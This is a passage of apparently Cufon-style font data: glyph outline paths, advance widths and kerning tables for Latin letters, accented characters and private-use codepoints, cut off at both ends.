uf777":16,"\uf779":16,"\uf7fd":16,"\uf7ff":16,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u011e":4,"\u0122":4,"\u0150":4,"\u014c":4,"T":45,"\u0164":45,"\u0162":45,"\ue000":45,"\ue002":45,"\ue001":45,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"U":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u00d9":6,"\u0170":6,"\u016a":6,"\u0172":6,"\u016e":6,"V":32,"W":32,"v":7,"w":9,"Y":25,"\u00dd":25,"\u0178":25,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"l":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"B":11,"D":11,"E":11,"F":11,"H":11,"I":11,"K":11,"L":11,"N":11,"P":11,"R":11,"\u00de":11,"\u00c9":11,"\u00ca":11,"\u00cb":11,"\u00c8":11,"\u00cd":11,"\u00ce":11,"\u00cf":11,"\u00cc":11,"\u00d1":11,"\u010e":11,"\u011a":11,"\u0112":11,"\u0118":11,"\u012a":11,"\u012e":11,"\u0136":11,"\u0139":11,"\u013d":11,"\u013b":11,"\u0143":11,"\u0147":11,"\u0145":11,"\u0154":11,"\u0158":11,"\u0156":11,"\u0130":11,"j":-4}},{"d":"30,-317v8,0,15,6,15,17v0,10,-7,17,-15,17v-6,0,-19,-4,-19,-18v0,-4,4,-16,19,-16xm101,-317v8,0,16,6,16,17v0,10,-7,17,-16,17v-6,0,-19,-4,-19,-18v0,-4,4,-16,19,-16","w":128},{"d":"96,45v0,6,-6,4,-10,4v-2,0,-2,-2,-2,-5v0,-41,-9,-137,-15,-153v4,-5,13,-15,13,-46v-32,-1,-68,26,-73,-4v7,-29,38,-5,73,-6v3,-40,-27,-87,9,-95v37,8,3,55,7,95v32,2,69,-24,73,6v-4,29,-52,4,-73,4v0,31,9,41,13,46v-7,16,-15,109,-15,154"},{"d":"36,-310v24,2,55,-3,76,2v0,4,2,11,-3,11r-48,0v-3,0,-4,1,-4,4r0,295v0,4,1,5,3,5v18,2,43,-4,56,3v0,4,2,11,-3,11r-76,0v-3,0,-4,-1,-4,-4r0,-324v0,-3,1,-3,3,-3","w":127,"k":{"T":-6,"\u0164":-6,"\u0162":-6,"\ue000":-6,"\ue002":-6,"\ue001":-6,"V":-19,"W":-19,"Y":-22,"\u00dd":-22,"\u0178":-22,"J":-48}},{"d":"99,4v-80,0,-65,-67,-66,-143v7,-15,-29,-5,-18,-24v11,3,62,-2,71,2v9,16,-23,8,-23,17r0,91v-3,25,21,44,42,44v47,0,47,-48,44,-99v-2,-31,7,-40,-20,-42v-4,0,-3,-7,-3,-11v8,-3,50,-2,63,0v0,0,1,12,-6,11v-26,-1,-12,26,-15,44v2,58,-2,110,-69,110xm106,-185v-22,0,-34,-11,-34,-25v0,-16,16,-29,37,-29v22,0,34,12,34,25v0,18,-13,29,-37,29xm108,-195v10,0,16,-6,16,-18v0,-10,-7,-16,-15,-16v-10,0,-17,7,-17,17v0,10,6,17,16,17","w":201,"k":{"\u2019":-4,"\u201d":-4,"\uf763":2,"\uf767":2,"\uf76f":2,"\uf771":2,"\uf7e7":2,"\uf7f2":2,"\uf7f3":2,"\uf7f4":2,"\uf7f5":2,"\uf7f6":2,"\uf6fa":2,"\uf7f8":2,"\uf671":2,"\uf672":2,"\uf67d":2,"\uf67f":2,"\uf692":2,"\uf693":2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"\uf66d":10,"\uf66e":10,"\uf66f":10}},{"d":"59,-205v47,0,34,32,34,71v0,34,9,30,19,19v2,2,6,1,5,4v0,16,-43,23,-46,1v-15,17,-56,24,-61,-7v-3,-19,41,-38,60,-44v1,-19,-1,-33,-20,-33v-9,0,-21,8,-17,18v0,5,-3,10,-15,10v-6,0,-10,-5,-10,-10v-3,-11,34,-29,51,-29xm70,-120r0,-31v-16,0,-51,31,-24,43v8,0,21,-7,24,-12","w":118},{"d":"156,-71v-3,92,-63,144,-113,152v-4,-1,-5,-9,2,-9v38,-14,69,-51,76,-102v-32,30,-103,20,-103,-49v0,-39,30,-75,71,-75v47,0,67,48,67,83xm84,-25v39,0,42,-20,42,-69v0,-28,-13,-49,-37,-49v-34,0,-44,38,-43,68v1,38,26,50,38,50","w":175,"k":{"\uf736":4,"\uf733":4}},{"d":"122,-260v20,0,42,0,43,16r0,220v-5,27,34,-4,27,25r-78,0v-3,-1,-5,-15,3,-13v9,0,21,2,21,-8r1,-113r-75,0r1,113v-4,18,37,-5,26,21v-7,-8,-94,14,-82,-10v4,-10,30,7,30,-14r0,-110v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-3,-66,33,-110,83,-110xm110,-242v-44,-3,-49,50,-46,92r75,0v-1,-28,8,-97,-29,-92","w":196},{"d":"12,-178v-4,-47,47,-35,78,-25v14,1,6,-19,21,-16v4,15,-10,35,-27,34v-25,-1,-55,-25,-65,7r-7,0","w":122},{"d":"71,-190v-7,-3,-32,13,-29,24r0,50v-4,16,20,1,15,18v-17,-2,-40,3,-53,-2v-5,-12,15,-2,15,-13r0,-127v0,-12,-9,-15,-19,-18v0,0,-1,-5,2,-4r40,-17v6,25,-4,66,1,92v17,-27,73,-21,73,11r0,63v-3,12,24,-1,15,15v-18,-1,-42,3,-56,-2v-5,-13,16,-1,16,-13v1,-28,13,-78,-20,-77","w":135},{"d":"26,-13v-4,2,-9,13,-13,3v5,-7,-2,-48,15,-36v2,12,4,27,32,34r3,-55v-69,-7,-58,-83,4,-83v0,-9,0,-25,14,-16r-1,17v21,3,19,5,32,0v3,6,9,45,-5,37v-3,-11,-8,-21,-27,-26r-3,49v35,6,48,19,48,46v0,18,-19,43,-52,43v4,11,-5,23,-14,13r0,-14v-20,-2,-23,-8,-33,-12xm63,-92r3,-47v-38,3,-38,41,-3,47xm76,-63r-2,51v34,0,39,-47,2,-51","w":135},{"d":"108,-243v11,-6,30,-17,38,-24v28,62,56,182,82,238v8,17,18,17,37,16v3,1,5,14,-1,14v-9,-8,-118,16,-94,-14v13,1,24,0,20,-14v-4,-13,-18,-59,-23,-73r-88,0v-5,14,-25,63,-26,79v-2,17,36,-5,32,19v-5,8,-19,2,-44,2v-34,0,-46,9,-38,-13v19,1,27,-1,33,-17r74,-196v4,-6,1,-12,-2,-17xm163,-113r-37,-111v-9,7,-35,97,-42,111r79,0xm188,-284v-7,18,-37,-12,-52,-14v-15,6,-30,17,-46,21v-1,-2,-5,-5,-2,-7v17,-14,31,-30,49,-43v18,12,34,29,51,43","w":267,"k":{"\u2019":40,"\u201d":40,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":13,"\u00fd":13,"\u00ff":13,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":11,"\uf777":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14,"h":2,"\uf76a":-7,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"p":2,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u011e":15,"\u0122":15,"\u0150":15,"\u014c":15,"t":2,"\u0165":2,"\u0163":2,"T":31,"\u0164":31,"\u0162":31,"\ue000":31,"\ue002":31,"\ue001":31,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"\u0170":7,"\u016a":7,"\u0172":7,"\u016e":7,"V":34,"W":34,"v":9,"w":11,"X":11,"Y":34,"\u00dd":34,"\u0178":34}},{"d":"103,-77r9,-46r-31,0r-10,46r32,0xm88,4v-4,-19,10,-45,12,-66r-32,0v-6,21,-8,48,-17,66v-5,-1,-15,4,-14,-4r14,-62r-34,0v-2,-2,0,-14,5,-15r32,0r9,-46v-14,-1,-41,8,-32,-13v8,-5,25,-1,36,-2v5,-21,7,-45,15,-63v5,2,15,-2,14,4r-12,59r32,0r11,-60v2,-4,17,-5,18,1r-12,59v11,1,27,-3,34,2v3,17,-19,13,-37,13r-10,46r32,0v8,0,1,9,1,14v-9,3,-25,0,-36,1r-13,63v-1,6,-11,2,-16,3"},{"d":"31,77r0,-254v1,-42,-12,-31,-23,-46v13,-10,31,-16,47,-23v9,30,-2,82,4,116v18,-24,68,-37,94,-6v9,10,18,17,18,55v0,65,-53,101,-113,78r0,79v-1,13,13,9,24,10v5,0,2,6,3,10v-4,8,-14,2,-40,2v-31,0,-39,11,-40,-9v3,-9,26,5,26,-12xm58,-37v0,24,18,30,44,30v19,0,42,-15,42,-60v0,-63,-56,-96,-86,-47r0,77","w":184,"k":{"\u2019":11,"\u201d":11,"y":4,"\u00fd":4,"\u00ff":4,"h":2,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"v":-2,"w":2,",":11,".":11,"\u2026":11,"k":2,"\u0137":2,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"x":4}},{"d":"170,-181v-13,-35,-7,-41,-59,-41r-61,0r75,107r-86,118v59,-8,126,25,140,-37r10,2r-15,61r-165,0r0,-10r89,-122r-84,-122r0,-9r160,0v0,6,3,32,5,52","w":196},{"d":"54,-276v-20,-2,-21,22,-37,22v-2,-17,13,-38,44,-38v54,0,37,55,10,66v15,3,34,18,34,37v0,29,-26,48,-59,48v-30,0,-38,-11,-38,-17v0,-8,5,-14,10,-14v17,6,3,19,30,19v44,-1,38,-60,2,-64v-6,0,-7,-9,-1,-9v24,0,39,-46,5,-50","w":120},{"d":"108,-243v11,-6,30,-17,38,-24v28,62,56,182,82,238v8,17,18,17,37,16v3,1,5,14,-1,14v-9,-8,-118,16,-94,-14v13,1,24,0,20,-14v-4,-13,-18,-59,-23,-73r-88,0v-5,14,-25,63,-26,79v-2,17,36,-5,32,19v-5,8,-19,2,-44,2v-34,0,-46,9,-38,-13v19,1,27,-1,33,-17r74,-196v4,-6,1,-12,-2,-17xm163,-113r-37,-111v-9,7,-35,97,-42,111r79,0xm188,-322v5,43,-47,33,-79,24v-11,-3,-9,18,-23,16v-4,-18,13,-36,28,-36v22,0,59,24,68,-4r6,0","w":267,"k":{"\u2019":40,"\u201d":40,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":13,"\u00fd":13,"\u00ff":13,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":11,"\uf777":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14,"h":2,"\uf76a":-7,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"p":2,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u011e":15,"\u0122":15,"\u0150":15,"\u014c":15,"t":2,"\u0165":2,"\u0163":2,"T":31,"\u0164":31,"\u0162":31,"\ue000":31,"\ue002":31,"\ue001":31,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"\u0170":7,"\u016a":7,"\u0172":7,"\u016e":7,"V":34,"W":34,"v":9,"w":11,"X":11,"Y":34,"\u00dd":34,"\u0178":34}},{"d":"206,-246v3,1,19,6,10,11r-149,240v-1,0,-3,1,-7,-2v-6,-5,-6,-4,-3,-9xm55,-230v-17,-1,-23,14,-32,24v-3,-1,-7,0,-6,-5v3,-15,14,-35,45,-35v54,0,38,55,10,66v15,3,34,18,34,37v0,29,-26,48,-59,48v-30,0,-38,-11,-38,-17v0,-8,5,-13,10,-13v17,6,3,19,30,19v44,-1,39,-60,2,-64v-6,0,-7,-9,-1,-9v25,0,39,-49,5,-51xm227,-4v0,8,-13,3,-19,4v-7,-6,-1,-26,-3,-38r-70,0v-4,-1,-4,-7,0,-9r86,-101v3,0,6,3,6,9r0,84v12,2,31,-7,26,14v-2,7,-18,2,-26,3r0,34xm205,-55r0,-51v0,-4,-2,-5,-5,-2r-41,48v-3,4,-1,5,2,5r44,0","w":267},{"d":"164,-139v42,48,19,143,-65,143v-19,0,-40,-6,-55,-17v-7,8,-17,23,-25,9v1,-8,12,-12,16,-19v-10,-12,-20,-32,-20,-56v0,-38,47,-98,87,-87v16,0,34,3,52,18v7,-7,18,-26,26,-10v-1,8,-12,12,-16,19xm145,-119r-83,88v13,17,29,23,39,23v66,0,59,-72,44,-111xm54,-43r84,-88v-27,-25,-37,-38,-72,-9v-26,21,-26,69,-12,97","w":199,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"222,-196v-18,21,-37,-55,-72,-46r-64,-1r0,105v19,-3,63,6,62,-18v1,-7,3,-30,17,-17v-3,23,-2,60,1,79v-1,4,-12,7,-13,0v-3,-14,-4,-30,-20,-31v-17,-2,-41,-1,-47,-1r0,84v1,41,42,29,79,29v26,0,48,-29,61,-50v2,-6,7,-1,10,1v1,19,-14,39,-18,58v-9,10,-8,4,-39,4r-162,-1v1,-4,-3,-12,3,-12v17,0,38,3,33,-16r-2,-199v2,-20,-21,-10,-34,-16v1,-4,-3,-12,3,-12r184,2v1,5,17,54,18,58xm111,-277v-5,1,-7,-5,-7,-8v21,-15,39,-38,64,-48v17,1,17,20,3,27","w":248,"k":{"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"V":9,"W":9,"X":5,"Y":4,"\u00dd":4,"\u0178":4,"J":5,"M":9,"B":9,"D":9,"E":9,"F":9,"H":9,"I":9,"K":9,"L":9,"N":9,"P":9,"R":9,"\u00de":9,"\u00c9":9,"\u00ca":9,"\u00cb":9,"\u00c8":9,"\u00cd":9,"\u00ce":9,"\u00cf":9,"\u00cc":9,"\u00d1":9,"\u010e":9,"\u011a":9,"\u0112":9,"\u0118":9,"\u012a":9,"\u012e":9,"\u0136":9,"\u0139":9,"\u013d":9,"\u013b":9,"\u0143":9,"\u0147":9,"\u0145":9,"\u0154":9,"\u0158":9,"\u0156":9,"\u0130":9,"S":5,"\u0160":5,"\u015a":5,"\uf6c1":5,"\u0218":5,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5}},{"d":"121,-244v-17,0,-36,-1,-36,20r0,89r61,0v6,0,2,6,3,10v0,3,0,3,-3,3r-61,0v3,51,-18,117,45,112v68,-5,110,-49,110,-120v0,-67,-44,-114,-119,-114xm67,-255v116,0,211,14,211,123v0,41,-11,70,-36,95v-64,64,-132,29,-229,38v-6,1,-2,-7,-3,-11v3,-6,19,-2,27,-3v27,-4,8,-59,14,-109v-13,-3,-40,9,-38,-10v6,-7,26,-1,38,-3r0,-30v-5,-21,14,-82,-17,-77v-11,2,-29,2,-20,-14v4,0,17,1,53,1","w":292,"k":{"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":7,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"37,-119v0,44,84,23,77,76v8,45,-74,61,-93,32v-1,-12,-8,-27,-4,-37v22,1,16,41,49,41v13,0,28,-8,28,-25v0,-40,-83,-28,-77,-79v-5,-41,70,-56,90,-29v2,10,11,32,-5,28v-11,-13,-13,-30,-38,-31v-14,0,-27,9,-27,24xm24,-229v15,-10,31,18,46,24v13,-9,26,-21,39,-28v2,2,7,4,3,7v-15,17,-27,36,-43,51v-15,-17,-33,-36,-45,-54","w":128},{"d":"37,-119v0,44,84,23,77,76v8,45,-74,61,-93,32v-1,-12,-8,-27,-4,-37v22,1,16,41,49,41v13,0,28,-8,28,-25v0,-40,-83,-28,-77,-79v-5,-41,70,-56,90,-29v2,10,11,32,-5,28v-11,-13,-13,-30,-38,-31v-14,0,-27,9,-27,24xm64,60v-2,-16,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,0,5,78,-13,78v-8,-11,20,-20,18,-40","w":128},{"d":"87,-321v7,-1,0,30,11,34v5,0,14,-28,19,-28v8,7,-2,26,-1,36v1,12,19,28,19,19v-10,-35,15,-65,40,-65v19,0,37,16,37,34v0,28,-26,45,-33,26v1,-8,17,-13,14,-22v0,-10,-7,-23,-21,-23v-13,0,-24,12,-24,22v0,24,25,39,28,62v-5,40,-20,28,-37,21v-1,0,-3,2,-3,3v-2,8,58,48,49,60v-13,2,-52,-60,-61,-47v7,12,15,35,-16,37v-24,2,-39,-34,-65,-34v-13,0,-23,10,-23,25v0,14,9,20,18,20v16,0,15,-16,26,-18v10,10,2,41,-28,41v-19,0,-34,-20,-34,-41v0,-29,28,-50,60,-39v3,0,5,-1,5,-3v-3,-13,-33,-16,-50,-10v-3,0,-13,0,-13,-7v-6,-13,48,-2,38,-19v-12,-3,-39,-6,-39,-17v0,-13,28,3,32,-8v2,-15,-34,-7,-33,-22v0,-11,24,2,25,-8v-2,-5,-36,-24,-13,-29v7,-1,31,33,38,22v0,0,-6,-21,3,-21v12,0,13,34,22,24v0,-4,2,-25,10,-25xm107,-235v0,-25,-44,-55,-51,-24v0,14,13,39,37,39v9,0,14,-7,14,-15xm90,-33v-5,-11,-17,-75,-1,-83v13,-1,3,16,13,17v8,-2,9,-20,20,-14v10,-4,17,-21,22,-6v-4,9,-28,22,-32,33v-21,12,-14,76,17,72v32,-12,5,-23,5,-52v0,-28,30,-61,68,-62v-2,-55,45,-70,94,-56v10,0,12,-9,12,-12v0,-26,-35,-31,-50,-31v-14,-3,-36,19,-56,38v-12,-4,9,-17,3,-26v-2,-7,21,-8,23,-15v-1,-4,-12,0,-10,-7v0,-4,4,-15,26,-15v21,0,37,18,55,20v18,-3,11,-11,1,-26v-13,-18,-35,-7,-35,-32v0,-27,31,16,28,-16v0,-5,9,-22,22,-22v10,0,12,6,12,12v0,11,-22,13,-20,29v1,13,21,27,20,41v0,5,-12,26,-12,31v6,16,14,32,0,44v5,18,13,29,12,53v-2,38,-24,47,-31,70v3,17,25,16,26,34v-14,25,-25,-16,-43,-18v-23,10,-36,33,-69,32v-30,-1,-40,-5,-57,-10v-11,0,-9,11,-22,10v-9,3,-23,-14,-32,-14v-11,0,-13,13,-25,11v-12,3,-26,-20,-38,-21v-13,-1,-17,25,-27,24v-16,-7,-8,-34,12,-37v22,11,8,-30,21,-30v24,0,8,42,35,44v4,0,13,-3,13,-10xm260,-125v-2,-15,-10,4,-16,3v-6,0,-11,-6,-11,-14v6,-25,44,-14,43,11v-1,19,-21,34,-39,27v-10,-1,-4,11,-3,17v4,32,-56,47,-58,10v-1,-18,24,-25,27,-9v-1,8,-14,14,1,16v4,0,17,-4,17,-20v0,-14,-12,-28,-29,-28v-22,0,-44,22,-44,48v0,24,23,49,53,49v34,0,60,-25,74,-39v17,-17,38,-43,38,-71v0,-23,-25,-51,-49,-51v-12,0,-49,11,-49,39v0,35,48,33,45,12","w":327},{"d":"51,75v0,18,-50,37,-51,5v0,-20,29,-9,40,-13v5,-6,24,-47,29,-61v-2,-9,-40,-121,-43,-129v-5,-12,-10,-16,-26,-15v-6,0,-2,-7,-3,-11v5,-5,11,-1,36,-1v25,0,42,-9,35,12v-7,0,-14,0,-12,8v2,8,24,89,31,95v4,-6,35,-81,37,-90v2,-12,-2,-14,-12,-13v-6,-18,4,-11,29,-12v16,0,31,-5,23,12v-9,0,-13,-1,-19,6v-11,12,-79,177,-94,207xm57,-229v8,0,16,6,16,17v0,9,-7,16,-16,16v-6,0,-19,-3,-19,-17v0,-5,5,-16,19,-16xm118,-229v8,0,16,6,16,17v-1,20,-32,24,-35,-1v0,-5,4,-16,19,-16","w":156,"k":{"\u2019":-14,"\u201d":-14,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"m":-4,"n":-4,"\u00f1":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"p":-4,"t":-4,"\u0165":-4,"\u0163":-4,"v":-4,",":31,".":31,"\u2026":31,"l":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"i":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u012b":-4,"\u012f":-4,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"s":-4,"\u0161":-4,"\u015b":-4,"\uf6c2":-4,"\u0219":-4,"\ufb06":-4,"f":-5,"\u017f":-5,"\ue009":-5,"j":-5,"b":-4,":":-11,";":-11}},{"d":"160,-191v-9,-17,-26,-59,-64,-56v-46,4,-54,45,-32,73v42,36,116,22,115,101v0,42,-26,78,-74,78v-30,1,-48,-11,-65,-23v-4,-1,-7,13,-13,11v-8,-7,4,-57,3,-71v1,-3,10,-4,10,1v-3,30,29,68,64,68v22,0,49,-13,49,-45v0,-84,-126,-45,-126,-143v0,-55,74,-77,115,-54v8,5,16,-17,19,-1v-3,16,14,58,-1,61xm55,-324v15,-8,36,14,53,17v16,-4,34,-24,49,-17v-11,18,-34,32,-51,47v-19,-12,-34,-30,-51,-44v-1,-1,-1,-2,0,-3","w":197,"k":{"c":-5,"d":-5,"e":-5,"o":-5,"q":-5,"\u00f8":-5,"\u0153":-5,"\u00f0":-5,"\u00e7":-5,"\u00e9":-5,"\u00ea":-5,"\u00eb":-5,"\u00e8":-5,"\u00f3":-5,"\u00f4":-5,"\u00f6":-5,"\u00f2":-5,"\u00f5":-5,"\u0107":-5,"\u010d":-5,"\u010f":-5,"\u0111":-5,"\u011b":-5,"\u0117":-5,"\u0113":-5,"\u0119":-5,"\u0151":-5,"\u014d":-5,"\ue003":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\uf774":-4,"\uf69d":-4,"\uf69e":-4,"\uf779":-5,"\uf7fd":-5,"\uf7ff":-5,"h":-5,"m":-5,"n":-5,"\u00f1":-5,"\u0144":-5,"\u0148":-5,"\u0146":-5,"p":-5,"t":-5,"\u0165":-5,"\u0163":-5,"u":-5,"\u00fa":-5,"\u00fb":-5,"\u00fc":-5,"\u00f9":-5,"\u0171":-5,"\u016b":-5,"\u0173":-5,"\u016f":-5,"v":-5,"w":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":11,".":11,"\u2026":11,"a":-5,"\u00e6":-5,"\u00e1":-5,"\u00e2":-5,"\u00e4":-5,"\u00e0":-5,"\u00e5":-5,"\u00e3":-5,"\u0103":-5,"\u0101":-5,"\u0105":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00e